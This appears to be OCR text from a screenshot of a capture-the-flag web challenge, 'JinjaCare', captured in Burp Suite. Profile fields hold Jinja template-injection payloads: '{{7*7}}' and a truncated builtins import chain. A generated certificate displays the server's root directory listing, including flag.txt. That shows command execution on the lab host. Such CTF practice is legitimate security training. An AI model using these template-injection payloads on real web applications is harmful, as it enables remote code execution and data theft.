 JinjaCare
Dashboard
Profile Management
Personal Info
Personal Information
Full Name
Email
{{ self.__init__.__globals__.__builtins__.__impor
a@a.com
Phone Number
Address
{{7*7}}
{{7*7}}
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Repeater JWT Editor Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
1 2 3 4 5 6 × +
Send Cancel
Target: http://94.237.61.249:53563
Request
Pretty Raw Hex
\n
1 GET /generate_certificate HTTP/1.1
2 Host: 94.237.61.249:53563
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://94.237.61.249:53563/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJwlzssNwkAMBcBe9szB9v5smok29rPgmsAJ0TuRKGCk-ZQtD5yPcn8db9zK9oxyLy7CYUC3umZKV7eGC
o5MC--LbWaXRTl8RkBqsFLbfaiCrS9XrMlV-xQNwGxSVEvYJRNOIzWEqO5K4g2JVTXbPghtDm5arsj7xPH
fcPn-ABXhL_k.aJI-bw.-gi-MURdt6ldoL8vITp0cncmquk
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render PDF
1 of 1 100% 1:1
Find
JinjaCare
COVID-19 Vaccination Certificate
Official Document - 5d4e3c94-3a4f-4ba9-8cd8-a88f4dc5337b
Name: app bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Vaccination Status: Fully Vaccinated
Date of Issue: 2025-08-05
re Official